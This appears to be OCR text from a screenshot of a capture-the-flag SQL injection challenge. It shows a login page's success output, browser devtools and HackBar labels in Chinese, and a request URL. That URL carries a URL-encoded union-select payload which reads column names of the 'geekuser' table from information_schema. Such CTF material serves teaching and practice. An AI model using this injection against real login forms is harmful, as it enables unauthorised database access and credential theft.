 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'id,username,password'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS LFI XXE Other ©微
Load URL
Split URL
http://e59867c9-e218-41da-9b5f-03281a58c356.node4.buuoj.cn:81/check.php?username=admin&password=-92d5364e6573e385c1865f4b442a2598%27%20union%20select%201,2,group_concat(column_name)
%20%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27geekuser%27%20%20%20%23